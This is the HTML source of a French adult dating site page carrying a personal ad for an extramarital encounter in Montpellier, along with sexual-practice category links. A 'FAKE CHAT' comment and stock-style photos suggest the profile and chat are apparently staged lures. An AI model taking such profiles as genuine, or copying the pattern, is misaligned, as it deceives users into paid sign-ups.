#formregisterhome .ptprelinker-contents-register-form-default .ptprelinker-content .ptprelinker-content-inner .ptprelinker-register-form .ptprelinker-cgu-link {
color: #000 !important;
}
#formregisterhome .ptprelinker-contents-register-form-default .ptprelinker-button {
height: 60px;
}
#formregisterpage {
max-width: 520px !important;
}
#formregisterpage .ptprelinker-contents-register-form-default .ptprelinker-content .ptprelinker-content-inner {
border-radius: 5px;
margin-top: 1rem;
margin-bottom: 1rem;
}
#formregisterpage .ptprelinker-contents-register-form-default .ptprelinker-content {
max-width: none !important;
width: 100%;
}
#formregisterpage .ptprelinker-contents-register-form-default .ptprelinker-content .ptprelinker-content-inner .ptprelinker-register-form .ptprelinker-cgu-link {
color: #000 !important;
}
#formregisterpage .ptprelinker-contents-register-form-default .ptprelinker-button {
height: 60px;
}
#formregisterpage .ptprelinker-contents-register-form-default .ptprelinker-input, .ptprelinker-contents-register-form-default .ptprelinker-select {
font-size: 1rem;
}
#formregisterprofil {
max-width: 510px;
}
#formregisterprofil .ptprelinker-contents-register-form-default .ptprelinker-content .ptprelinker-content-inner {
border-radius: 5px;
}
#formregisterprofil .ptprelinker-content-content {
padding-top: 2rem;
}
#formregisterprofil .ptprelinker-contents-register-form-default .ptprelinker-content {
max-width: none !important;
width: 100%;
}
#formregisterprofil .ptprelinker-containers-here-default.ptprelinker-show {
max-width: 520px;
}
#formregisterprofil .ptprelinker-contents-register-form-default .ptprelinker-content .ptprelinker-content-inner .ptprelinker-register-form .ptprelinker-cgu-link {
color: #000 !important;
}
#formregisterprofil .ptprelinker-contents-register-form-default .ptprelinker-button {
height: 60px;
}
.loginsidebarNEW .ptprelinker-contents-login-form-default .ptprelinker-content-inner .ptprelinker-login-form .ptprelinker-legend-form {
font-size: 1.1em !important;
color: #ed2174 !important;
text-align: left;
font-family: Lato,sans-serif;
margin-bottom: 0px !important;
}
.loginsidebarNEW .ptprelinker-contents-login-form-default .ptprelinker-content-inner .ptprelinker-login-form form {
padding: 0.5rem 0rem;
}
.loginsidebarNEW .ptprelinker-contents-login-form-default .ptprelinker-content-inner {
background-color: initial;
}
.loginsidebarNEW .ptprelinker-contents-login-form-default .ptprelinker-content-inner .ptprelinker-login-form .ptprelinker-buttons {
display: block !important;
margin-top: -15px;
margin-bottom: 20px;
}
.loginsidebarNEW .ptprelinker-contents-login-form-default .ptprelinker-content-inner .ptprelinker-login-form .ptprelinker-buttons .ptprelinker-button {
text-transform: uppercase;
font-family: Impact, Lato, sans-serif;
font-weight: bolder;
padding: 10px !important;
}
.loginsidebarNEW .ptprelinker-contents-login-form-default .ptprelinker-content-inner .ptprelinker-forgotten-link {
color: #fff;
}
.loginsidebarNEW .ptprelinker-contents-login-form-default .ptprelinker-content-inner .ptprelinker-forgotten-link:hover {
color: #ed2174;
}
.loginsidebarNEW .ptprelinker-main-form {
width: 100%;
}
#formregisteronefield .ptprelinker-contents-register-form-default .ptprelinker-content .ptprelinker-content-inner {
background-color: inherit;
padding: 1rem 0rem;
}
* {
--ptprelinker-css-border-input-focus : none;
}
</style>
<!-- <link rel='stylesheet' id='expressivo-flexslider-css' href='https://rencontrecoquinegratuite.fr/wp-content/themes/rencontre/css/flexslider.css?ver=6.1.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='expressivo-custom-scrollbar-css' href='https://rencontrecoquinegratuite.fr/wp-content/themes/rencontre/css/jquery.mCustomScrollbar.css?ver=6.1.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='expressivo-options-css' href='https://rencontrecoquinegratuite.fr/wp-content/themes/rencontre/css/options.css?ver=6.1.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//rencontrecoquinegratuite.fr/wp-content/cache/wpfc-minified/kaj6zqk4/4awvg.css" media="all"/>
<link rel='stylesheet' id='knacc_google_font-css' href='https://fonts.googleapis.com/css?family=Lato%7cOpen+Sans' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='msl-main-css' href='https://rencontrecoquinegratuite.fr/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='msl-custom-css' href='https://rencontrecoquinegratuite.fr/wp-content/uploads/master-slider/custom.css?ver=37.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//rencontrecoquinegratuite.fr/wp-content/cache/wpfc-minified/11o6q7zo/4awvg.css" media="all"/>
<script type='text/javascript' src='https://rencontrecoquinegratuite.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://rencontrecoquinegratuite.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://rencontrecoquinegratuite.fr/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/rencontrecoquinegratuite.fr","hash_tracking":"false","v4_id":"G-G0TTEN1E7T"};/* ]]> */
</script>
<script type='text/javascript' src='https://rencontrecoquinegratuite.fr/wp-content/plugins/mts-wp-notification-bar/public/js/jquery.cookie.js?ver=1.1.30' id='mtsnb-cookie-js'></script>
<script type='text/javascript' id='mts-notification-bar-js-extra'>
/* <![CDATA[ */
var mtsnb_data = {"ajaxurl":"https:\/\/rencontrecoquinegratuite.fr\/wp-admin\/admin-ajax.php","cookies_expiry":"365"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rencontrecoquinegratuite.fr/wp-content/plugins/mts-wp-notification-bar/public/js/mts-notification-bar-public.js?ver=1.1.30' id='mts-notification-bar-js'></script>
<script type='text/javascript' src='https://rencontrecoquinegratuite.fr/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://rencontrecoquinegratuite.fr/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://rencontrecoquinegratuite.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://rencontrecoquinegratuite.fr/wp-json/wp/v2/posts/1238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rencontrecoquinegratuite.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rencontrecoquinegratuite.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://rencontrecoquinegratuite.fr/?p=1238' />
<link rel="alternate" type="application/json+oembed" href="https://rencontrecoquinegratuite.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frencontrecoquinegratuite.fr%2Fnathalie-38-ans-cherche-une-rencontre-extraconjugale-montpellier%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://rencontrecoquinegratuite.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frencontrecoquinegratuite.fr%2Fnathalie-38-ans-cherche-une-rencontre-extraconjugale-montpellier%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://rencontrecoquinegratuite.fr/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://rencontrecoquinegratuite.fr/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
<style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:302px;height:76px}.h-captcha[data-size="compact"]{width:158px;height:138px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://rencontrecoquinegratuite.fr/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"The hCaptcha loading is delayed until user interaction.";font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,"Helvetica Neue",Arial,sans-serif;font-size:10px;font-weight:500;position:absolute;top:0;bottom:0;left:0;right:0;box-sizing:border-box;color:#bf1722;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:302px;height:76px;background-position:93.8% 28%}.h-captcha[data-size="normal"]::after{width:302px;height:76px;display:flex;flex-wrap:wrap;align-content:center;line-height:normal;padding:0 75px 0 10px}.h-captcha[data-size="compact"]::before{width:158px;height:138px;background-position:49.9% 78.8%}.h-captcha[data-size="compact"]::after{width:158px;height:138px;text-align:center;line-height:normal;padding:24px 10px 10px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://rencontrecoquinegratuite.fr/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://rencontrecoquinegratuite.fr/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<link rel="icon" href="https://rencontrecoquinegratuite.fr/wp-content/uploads/2023/12/cropped-ico-rcg-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rencontrecoquinegratuite.fr/wp-content/uploads/2023/12/cropped-ico-rcg-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rencontrecoquinegratuite.fr/wp-content/uploads/2023/12/cropped-ico-rcg-180x180.png" />
<meta name="msapplication-TileImage" content="https://rencontrecoquinegratuite.fr/wp-content/uploads/2023/12/cropped-ico-rcg-270x270.png" />
<style type="text/css" id="wp-custom-css">
.ptprelinker-contents-register-form-default .ptprelinker-content .ptprelinker-content-inner {
width: 100% !important;
}
.mobile-widget-btn {
display: none;
}		</style>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1238 single-format-standard _masterslider _ms_version_3.11.0 group-blog contrast-header-light contrast-sidebar-dark contrast-body-dark">
<!-- PRE -->
<script async src="https://c.opfourpro.net/8/js/script.js?id=tjiQN"></script>
<!-- FAKE CHAT -->
<!-- FAKE CHAT -->
<div id="page" class="hfeed site">
<header id="masthead" class="site-header main-navigation-right" data-style="header-3" role="banner">
<div class="header-container clearfix">
<div class="site-branding">
<div class="logo">
<a href="https://rencontrecoquinegratuite.fr" title="Rencontre Coquine Gratuite" rel="home">
<img class="logo-tablet" src="https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/05/logo-rencontrecoquinegratuite.png" alt="Rencontre Coquine Gratuite">
<img class="logo-mobile" src="https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/05/logo-rencontrecoquinegratuite.png" alt="Rencontre Coquine Gratuite">
<img class="logo-desktop" src="https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/05/logo-rencontrecoquinegratuite.png" alt="Rencontre Coquine Gratuite">
</a>
</div>
<h2 class="site-description">Envie d&#039;une rencontre coquine ? Choisis un plan cul parmi nos annonces sexe</h2><p style="margin-bottom: -1.5em; color: #fff;">vivastreet rencontre</p>
</div>
<!--<div class="btn btn-primary">Submit Ads</div>	-->
<div class="mobile-widget-btn"></div>
<div class="widget-area cust_widget">		
<aside id="text-3" class="widget widget_text" style="font-weight: bolder;">
<div class="textwidget"><div id="members-counter" style="background: url(https://rencontrecoquinegratuite.fr/wp-content/uploads/2018/09/number-bg-rcg.png) no-repeat;background-size: 126px 30px;"><div class="numbers"><script charset="utf-8" src="https://c.opforpro.com/f/userCount?site_id=1690769&type=1"></script></div></div> Nouvelles annonces coquines cette semaine !  
<a href="https://rencontrecoquinegratuite.fr/inscription/" class="more-link" style="border: 1px solid #699a5d;background-color: #65c555;color: #fff !important;text-decoration: none;padding: 6px 12px;font-weight: bolder;margin-left: 6px;" id="step4" title="Inscription">Je m'inscris GRATUITEMENT</a>
</div>
</aside>
<div class="post-free-ad"><img src="https://rencontrecoquinegratuite.fr/wp-content/themes/rencontre/images/post_free_ad.png" alt="Annonce gratuite"></div>
<a href="https://rencontrecoquinegratuite.fr/deposer-une-annonce/" class="add-img" id="step3" title="Déposer une annonce"><img src="https://rencontrecoquinegratuite.fr/wp-content/themes/rencontre/images/addition-button.png" alt="Formulaire"></a>
<div class="mobile-nav-btn-computer" id="step1" title="Menu"></div>			</div>
</div><!-- .header-container -->
<div class="mobile-nav-btn" title="Menu"></div>		
<script src="https://code.jquery.com/jquery-migrate-1.4.1.min.js"></script>
</header><!-- #masthead -->
<nav id="site-navigation" class="main-navigation  main-navigation-right" role="navigation">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div id="secondary" class="widget-area" role="complementary">
<aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="loginsidebarNEW"></div>
<div style="margin-top: -10px;"><span class="subscribesidebar">OU</span></div>
<div style="margin-top: 24px; margin-bottom: 1em;"><a style="background-color: #65c555; font-family: Impact, Lato, sans-serif; font-weight: bolder; color: #ffffff; font-size: 1.5em; border-radius: 5px; padding: 10px;" href="https://rencontrecoquinegratuite.fr/inscription/">JE M&rsquo;INSCRIS</a></div>
</div>
</aside><aside id="displaycategorieswidget-2" class="widget DisplayCategoriesWidget"><h1 class="widget-title">Rencontres par pratique sexuelle :</h1><style>.dcw_c1 {float:left; width:100%} .dcw_c2 {float:left; width:50%} .dcw_c3 {float:left; width:33%}</style><ul class='dcw'>	<li class="cat-item cat-item-48"><a href="https://rencontrecoquinegratuite.fr/annonces-sexe/adultere/">Rencontre adultère</a>
</li>
<li class="cat-item cat-item-49"><a href="https://rencontrecoquinegratuite.fr/annonces-sexe/bdsm/">Rencontre BDSM</a>
</li>
<li class="cat-item cat-item-53"><a href="https://rencontrecoquinegratuite.fr/annonces-sexe/cougar/">Rencontre cougar</a>
</li>
<li class="cat-item cat-item-51"><a href="https://rencontrecoquinegratuite.fr/annonces-sexe/echangiste/">Rencontre échangiste</a>
</li>
<li class="cat-item cat-item-55"><a href="https://rencontrecoquinegratuite.fr/annonces-sexe/erotique/">Rencontre érotique</a>
</li>
<li class="cat-item cat-item-43"><a href="https://rencontrecoquinegratuite.fr/annonces-sexe/extra-conjugale/">Rencontre extra-conjugale</a>
</li>
<li class="cat-item cat-item-50"><a href="https://rencontrecoquinegratuite.fr/annonces-sexe/libertine/">Rencontre libertine</a>
</li>
<li class="cat-item cat-item-54"><a href="https://rencontrecoquinegratuite.fr/annonces-sexe/sexe/">Rencontre sexe</a>
</li>
<li class="cat-item cat-item-52"><a href="https://rencontrecoquinegratuite.fr/annonces-sexe/sm/">Rencontre SM</a>
</li>
</ul><script>jQuery('ul.dcw').find('li').addClass('dcw_c1');</script></aside><aside id="displaycategorieswidget-3" class="widget DisplayCategoriesWidget"><h1 class="widget-title">Rencontres coquines par ville :</h1><style>.dcw_c1 {float:left; width:100%} .dcw_c2 {float:left; width:50%} .dcw_c3 {float:left; width:33%}</style><ul class='dcw'>	<li class="cat-item cat-item-214"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/agde/">Agde</a>
</li>
<li class="cat-item cat-item-78"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/aix-en-provence/">Aix-en-Provence</a>
</li>
<li class="cat-item cat-item-269"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/amiens/">Amiens</a>
</li>
<li class="cat-item cat-item-73"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/angers/">Angers</a>
</li>
<li class="cat-item cat-item-241"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/annecy/">Annecy</a>
</li>
<li class="cat-item cat-item-275"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/auxerre/">Auxerre</a>
</li>
<li class="cat-item cat-item-177"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/bayonne/">Bayonne</a>
</li>
<li class="cat-item cat-item-263"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/besancon/">Besançon</a>
</li>
<li class="cat-item cat-item-181"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/blois/">Blois</a>
</li>
<li class="cat-item cat-item-64"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/bordeaux/">Bordeaux</a>
</li>
<li class="cat-item cat-item-79"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/brest/">Brest</a>
</li>
<li class="cat-item cat-item-212"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/bruges/">Bruges</a>
</li>
<li class="cat-item cat-item-211"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/bruxelles/">Bruxelles</a>
</li>
<li class="cat-item cat-item-277"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/chambery/">Chambéry</a>
</li>
<li class="cat-item cat-item-77"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/clermont-ferrand/">Clermont-Ferrand</a>
</li>
<li class="cat-item cat-item-276"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/dieppe/">Dieppe</a>
</li>
<li class="cat-item cat-item-72"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/dijon/">Dijon</a>
</li>
<li class="cat-item cat-item-242"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/geneve/">Genève</a>
</li>
<li class="cat-item cat-item-204"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/gex/">Gex</a>
</li>
<li class="cat-item cat-item-71"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/grenoble/">Grenoble</a>
</li>
<li class="cat-item cat-item-68"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/le-havre/">Le Havre</a>
</li>
<li class="cat-item cat-item-76"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/le-mans/">Le Mans</a>
</li>
<li class="cat-item cat-item-179"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/lens/">Lens</a>
</li>
<li class="cat-item cat-item-65"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/lille/">Lille</a>
</li>
<li class="cat-item cat-item-80"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/limoges/">Limoges</a>
</li>
<li class="cat-item cat-item-58"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/lyon/">Lyon</a>
</li>
<li class="cat-item cat-item-57"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/marseille/">Marseille</a>
</li>
<li class="cat-item cat-item-93"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/metz/">Metz</a>
</li>
<li class="cat-item cat-item-63"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/montpellier/">Montpellier</a>
</li>
<li class="cat-item cat-item-176"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/nancy/">Nancy</a>
</li>
<li class="cat-item cat-item-61"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/nantes/">Nantes</a>
</li>
<li class="cat-item cat-item-60"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/nice/">Nice</a>
</li>
<li class="cat-item cat-item-75"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/nimes/">Nîmes</a>
</li>
<li class="cat-item cat-item-56"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/paris/">Paris</a>
</li>
<li class="cat-item cat-item-223"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/perpignan/">Perpignan</a>
</li>
<li class="cat-item cat-item-268"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/poitiers/">Poitiers</a>
</li>
<li class="cat-item cat-item-67"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/reims/">Reims</a>
</li>
<li class="cat-item cat-item-66"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/rennes/">Rennes</a>
</li>
<li class="cat-item cat-item-220"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/roubaix/">Roubaix</a>
</li>
<li class="cat-item cat-item-69"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/saint-etienne/">Saint-Étienne</a>
</li>
<li class="cat-item cat-item-174"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/saint-tropez/">Saint-Tropez</a>
</li>
<li class="cat-item cat-item-62"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/strasbourg/">Strasbourg</a>
</li>
<li class="cat-item cat-item-70"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/toulon/">Toulon</a>
</li>
<li class="cat-item cat-item-59"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/toulouse/">Toulouse</a>
</li>
<li class="cat-item cat-item-210"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/tours/">Tours</a>
</li>
<li class="cat-item cat-item-271"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/valence/">Valence</a>
</li>
<li class="cat-item cat-item-175"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/versailles/">Versailles</a>
</li>
<li class="cat-item cat-item-262"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/vesoul/">Vesoul</a>
</li>
<li class="cat-item cat-item-74"><a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/villeurbanne/">Villeurbanne</a>
</li>
</ul><script>jQuery('ul.dcw').find('li').addClass('dcw_c1');</script></aside><aside id="text-15" class="widget widget_text">			<div class="textwidget"><ul class="dcw">
<li class="cat-item cat-item-55 dcw_c1"><a href="https://rencontrecoquinegratuite.fr/deposer-une-annonce/">Déposer une annonce</a></li>
</ul>
</div>
</aside><aside id="search-2" class="widget widget_search"><h1 class="widget-title">Rechercher :</h1><form role="search" method="get" class="search-form" action="https://rencontrecoquinegratuite.fr/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
</label>
<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Commentaires récents</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Kyluan</span> dans <a href="https://rencontrecoquinegratuite.fr/besoin-de-compagnie-le-mans/#comment-41970">Besoin de compagnie</a></li><li class="recentcomments"><span class="comment-author-link">Wilfried</span> dans <a href="https://rencontrecoquinegratuite.fr/etudiante-cherche-rdv-discret-lyon/#comment-41968">Étudiante cherche rdv discret</a></li><li class="recentcomments"><span class="comment-author-link">Wilfried</span> dans <a href="https://rencontrecoquinegratuite.fr/etudiante-grenobloise-pour-rencontre-coquine/#comment-41966">Etudiante grenobloise pour rencontre coquine</a></li><li class="recentcomments"><span class="comment-author-link">Anto</span> dans <a href="https://rencontrecoquinegratuite.fr/rencontre-sexe-avec-une-marseillaise/#comment-41852">Rencontre sexe avec une Marseillaise</a></li><li class="recentcomments"><span class="comment-author-link">Romain</span> dans <a href="https://rencontrecoquinegratuite.fr/plan-cul-sans-lendemain-paris/#comment-41606">Plan cul sans lendemain</a></li></ul></aside>
</div><!-- #secondary -->
</nav><!-- #site-navigation -->
<div id="wrapper" class="site-wrapper main-navigation-right"><!-- #wrapper -->
<div id="content" class="site-content ">
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<div class="col-md-7">
<article id="post-1238" class="post-1238 post type-post status-publish format-standard has-post-thumbnail hentry category-montpellier category-adultere category-extra-conjugale">
<header class="entry-header custpost_head ssss">
<span class="cat-links">
<a href="https://rencontrecoquinegratuite.fr/rencontre-sexe/montpellier/" rel="category tag">Montpellier</a>/ <a href="https://rencontrecoquinegratuite.fr/annonces-sexe/adultere/" rel="category tag">Rencontre adultère</a>/ <a href="https://rencontrecoquinegratuite.fr/annonces-sexe/extra-conjugale/" rel="category tag">Rencontre extra-conjugale</a>                </span>
<h1 class="entry-title" style="margin: 0px;">Nathalie 38 ans cherche une rencontre extraconjugale à Montpellier</h1>
</header><!-- .entry-header -->
<div class="entry-content">
<!-- MasterSlider -->
<div id="P_MS5a55b60b5b00f" class="master-slider-parent msl ms-parent-id-65" style="max-width:800px;"  >
<!-- MasterSlider Main -->
<div id="MS5a55b60b5b00f" class="master-slider ms-skin-default" >
<div  class="ms-slide" data-delay="3" data-fill-mode="fit"  >
<img src="https://rencontrecoquinegratuite.fr/wp-content/plugins/master-slider/public/assets/css/blank.gif" alt="" title="" data-src="https://rencontrecoquinegratuite.fr/wp-content/uploads/2018/01/cougar-milf7_censored.jpg" />
<a href="#welcome"    class="photoaccess shk" ></a>
<img class="ms-thumb" src="https://rencontrecoquinegratuite.fr/wp-content/uploads/2018/01/cougar-milf7_censored-140x80.jpg" alt="" />
<div class="ms-thumb" ><div class="ms-tab-context"><div class=&quot;ms-tab-context&quot;></div></div>
</div>
</div>
<div  class="ms-slide" data-delay="3" data-fill-mode="fit"  >
<img src="https://rencontrecoquinegratuite.fr/wp-content/plugins/master-slider/public/assets/css/blank.gif" alt="" title="" data-src="https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/10/photo-member-locked.png" />
<a href="#welcome"    class="photoaccess shk" ></a>
<img class="ms-thumb" src="https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/10/photo-member-locked-140x80.png" alt="" />
<div class="ms-thumb" ><div class="ms-tab-context"><div class=&quot;ms-tab-context&quot;></div></div>
</div>
</div>
<div  class="ms-slide" data-delay="3" data-fill-mode="fit"  >
<img src="https://rencontrecoquinegratuite.fr/wp-content/plugins/master-slider/public/assets/css/blank.gif" alt="" title="" data-src="https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/10/photo-member-locked.png" />
<a href="#welcome"    class="photoaccess shk" ></a>
<img class="ms-thumb" src="https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/10/photo-member-locked-140x80.png" alt="" />
<div class="ms-thumb" ><div class="ms-tab-context"><div class=&quot;ms-tab-context&quot;></div></div>
</div>
</div>
</div>
<!-- END MasterSlider Main -->
</div>
<!-- END MasterSlider -->
<script>
(function ( $ ) {
"use strict";
$(function () {
var masterslider_b00f = new MasterSlider();
// slider controls
masterslider_b00f.control('arrows'     ,{ autohide:false, overVideo:true  });				masterslider_b00f.control('bullets'    ,{ autohide:false, overVideo:true, dir:'h', align:'bottom' , margin:10  });
masterslider_b00f.control('thumblist'  ,{ autohide:false, overVideo:true, dir:'h', speed:17, inset:false, arrows:false, hover:false, customClass:'', align:'bottom',type:'thumbs', margin:5, width:140, height:80, space:5, fillMode:'fill'  });
// slider setup
masterslider_b00f.setup("MS5a55b60b5b00f", {
width           : 590,
height          : 510,
minHeight       : 0,
space           : 0,
start           : 1,
grabCursor      : true,
swipe           : true,
mouse           : true,
layout          : "boxed",
wheel           : false,
autoplay        : false,
instantStartLayers:false,
loop            : true,
shuffle         : false,
preload         : 0,
heightLimit     : true,
autoHeight      : false,
smoothHeight    : true,
endPause        : false,
overPause       : true,
fillMode        : "fill",
centerControls  : true,
startOnAppear   : false,
layersMode      : "center",
hideLayers      : false,
fullscreenMargin: 0,
speed           : 20,
dir             : "h",
parallaxMode    : 'swipe',
view            : "basic"
});
window.masterslider_instances = window.masterslider_instances || [];
window.masterslider_instances.push( masterslider_b00f );
});
})(jQuery);
</script>
<table style="max-width: 365px" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="padding-bottom: 5px;">Pays, Région :</td>
<td style="padding-bottom: 5px;"><b><span>France</span>, <span>Occitanie</span></b></td>
</tr>
<tr>
<td style="padding-bottom: 5px;">Code postal, Ville :</td>
<td style="padding-bottom: 5px;"><b><span>34090</span>, <span>Montpellier</span></b></td>
</tr>
<tr>
<td style="padding-bottom: 5px;">Mon âge :</td>
<td style="padding-bottom: 5px;"><b>38 ans</b></td>
</tr>
<tr>
<td style="padding-bottom: 5px;">Je suis :</td>
<td style="padding-bottom: 5px;"><b>une femme</b></td>
</tr>
<tr>
<td style="padding-bottom: 5px;">Je cherche :</td>
<td style="padding-bottom: 5px;"><b>un homme</b></td>
</tr>
<tr>
<td style="padding-bottom: 1.5em;">Type d&rsquo;annonceur :</td>
<td style="padding-bottom: 1.5em;"><b>Particulier</b></td>
</tr>
</tbody>
</table>
